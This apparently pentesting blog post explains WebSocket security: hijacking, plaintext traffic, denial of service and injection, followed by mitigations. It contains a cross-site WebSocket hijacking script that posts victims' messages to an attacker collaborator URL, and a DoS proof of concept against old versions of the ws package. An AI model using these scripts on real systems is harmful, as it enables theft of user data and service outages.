
Sharpening your FRIDA scripting skills with Frida Tool
November 19, 2021
postMessage(): common issues and how you can mitigate them?
December 22, 2021
What is WebSocket?
- Efficient two-way communication protocol
- WebSocket is stateful where HTTP is stateless

- Two main parts: Handshake and data transfer
WebSockets allows the client/server to create a bidirectional communication channel. Then the client and server communicate asynchronously, and messages can be sent in either direction.
WebSockets are particularly useful in situations where low-latency or server-initiated messages are required, such as real-time feeds of data, online chat applications, message boards, web interfaces, and commercial applications.
The format of a WebSocket URL:
ws://redacted.com used for unencrypted connection
wss://redacted.com used for a secure SSL connection
The browser and server perform a WebSocket handshake using HTTP to connect. The browser issues a WebSocket handshake request, and if the server accepts the connection then, it returns a WebSocket handshake response. After the response, the network connection remains open and can be used to send WebSocket messages in both directions.


Using the shodan.io search engine, it is possible to find WebSocket applications on the Internet. Search Query: Sec-WebSocket-Version

Vulnerabilities in WebSocket
Some vulnerability that occurs in websocket application:
- Cross-site websocket hijacking
- Unencrypted communication
- Denial of service
- Input vulnerabilities, etc…
Cross-Site WebSocket Hijacking:
Cross-site WebSocket hijacking is also known as cross-origin WebSocket hijacking. It is possible when the server relies only on the session authentication data (cookies) to perform an authenticated action and the origin is not properly checked by the application.
When users open the attacker-controlled site, a WebSocket is established in the context of the user’s session. Attackers can connect to the vulnerable application using the attacker-controlled domain. Then the attacker can communicate with the server via WebSockets without the victim’s knowledge. Attackers can then communicate with the application through the WebSocket connection and also access the server’s responses.
A common script that can be used for exploitation of this vulnerability can be found below:
<script>
var ws = new WebSocket(‘wss://redacted.com’);
ws.onopen = function() {
ws.send(“READY”);
};
ws.onmessage = function(event) {
fetch(‘https://your-collaborator-url’, {method: ‘POST’, mode: ‘no-cors’, body: event.data});
};
</script>

An attacker can observe exfiltrated data in the HTTP interactions request body.

Unencrypted Communications:
WS is a plain-text protocol just like HTTP. The information is transferred through an unencrypted TCP channel, and An attacker can capture and modify the traffic over the network.
Denial of Service:
WebSockets allow unlimited connections by default which leads to DOS. The Affected ws package, versions <1.1.5 >=2.0.0 <3.3. The following script can be used to perform DOS attacks on vulnerable applications.
const WebSocket = require(‘ws’);
const net = require(‘net’);
const wss = new WebSocket.Server({ port: 3000 }, function () {
const payload = ‘constructor’; // or ‘,;constructor’
const request = [
‘GET / HTTP/1.1’,
‘Connection: Upgrade’,
‘Sec-WebSocket-Key: test’,
‘Sec-WebSocket-Version: 8’,
Sec-WebSocket-Extensions: ${payload},
‘Upgrade: websocket’,
‘\r\n’
].join(‘\r\n’);
const socket = net.connect(3000, function () { socket.resume(); socket.write(request); }); });
Input Validation Vulnerabilities:
Injection attacks occur when an attacker passes malicious input via WebSockets to the application. Some possible kinds of attacks are XSS, SQL injections, code injections, etc.
Example: Let’s say the application uses Websockets and the attacker passes a malicious input in the UI of the application.



In this case, the input is HTML-encoded by the client before sending it to the server, but the attacker can intercept the request with a web proxy and modify the input with a malicious payload.


Observe that input passed by the attacker is executed by the application.

Mitigation:
It is recommended to follow the protective measures when implementing the web sockets:
- Use of encrypted (TLS) WebSockets connection. The URI scheme for it is wss://
- Checking the ‘Origin’ header of the request. This header was designed to protect against cross origin attacks. If the ‘Origin’ is not trusted, then simply reject the request.
- Use session-based individual random tokens (just like CSRF-Tokens). Generate them server-side and have them in hidden fields on the client-side and verify them at the request.
- Input validation of messages using the data model in both directions.
- Output encoding of messages when they are embedded in the web application.
Conclusion
Websocket is a bi-directional communication protocol over a single TCP. Websocket helps handle high scale data transfers between server clients. But one has to be careful while using Websocket as it has vulnerabilities like Cross-site WebSocket hijacking, Unencrypted communication, Denial of service, etc.
References:
https://book.hacktricks.xyz/pentesting-web/cross-site-websocket-hijacking-cswsh
https://cobalt.io/blog/a-pentesters-guide-to-websocket-pentesting
https://infosecwriteups.com/cross-site-websocket-hijacking-cswsh-ce2a6b0747fc
https://portswigger.net/web-security/websockets
https://www.vaadata.com/blog/websockets-security-attacks-risks


